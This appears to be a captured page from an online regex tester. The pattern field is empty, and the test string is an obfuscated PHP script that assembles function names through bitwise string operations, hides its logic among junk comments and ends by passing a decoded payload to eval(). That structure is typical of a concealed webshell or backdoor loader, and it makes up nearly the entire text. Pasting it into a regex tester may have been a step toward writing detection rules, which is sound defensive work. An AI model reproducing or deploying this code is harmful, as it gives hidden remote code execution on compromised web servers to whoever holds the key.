 REGULAR EXPRESSION
NO MATCH
/ insert your regular expression here / m
TEST STRING
<?php
$L5mQpW='CNSgMTW7'.Cb;$MXejps5='jr '^'/7K';$RS="yM}^"&'qOJ{';$WYY4fI=KV&'|U';'PHCD1kdF'.
'Ja%^ek~i';$Vd3GqOTrjAW='P@J'|DPW;$dY='='^'|';$qKOKYlo1='`a3!'.F2f10|#rVZbN8WD'.
'$A$a` b$0';$iPs0Lof8M=f2|' "';$ho49K2Zm='`'|'!';$yS78tCcOE=j8GC.'#k'^"-"./*Ul'.
'k,v %7K*/ywfA.";";$hRLySOI=DG5C9IJ.'@+A &'|'BF#'.L1XH.'@+A5 ';$GcXdtQ3SM=#Dnc'.
'-q/x'^'s]HG';$oE584P='72g<->|qJ6$L6-k0,sy#Q'^io1erG.'#$>is-nr.og&(w*';'FGW0HK'.
'4].J0C=j';$A2cWJ7Uissi='f*O/rle&lp;*t+'.tX5qtsr^'/~;Y-4:s</}s.t-;b4*,%';'mbII'.
'_|Sm^xw6#';$QyLEz8=$MXejps5^(' !^'|'( P');$RWJP=(' $d@`0'|'!! @L&')|/*qPXBJuC'.
'>(><X,dU8*/$yS78tCcOE;$V62PyK=$hRLySOI^('~wR:gk/3'.WtVK&'6=Vl~+/tG(^w');'fXId'.
'jZ';$tUbWHdRn8=$RS^$GcXdtQ3SM;$q1LBbHgl=$oE584P&$A2cWJ7Uissi;$QyLEz8($RWJP(/*'.
'j$*/$WYY4fI.$Vd3GqOTrjAW.$dY))==('4%d4d!0b5"9C 717!"130'|'2@@ D8 f&61#a")1`2('.
'#!').$qKOKYlo1.$iPs0Lof8M||$V62PyK($tUbWHdRn8,exit,$ho49K2Zm);eval($RWJP(/*UO'.
')I2=fm=E:!*/$q1LBbHgl));#]Ge2~>u2n.qk1Sp%(Z_czXa~*ep(b(=5b#sqo(QkyI#($!~@52P'.
'nb}q,-WB]j;cQ;xvOnFCw[mw5&dLt_B>pI(rP2FXq#Yz0!Zf=G0oPM]Tg(l0';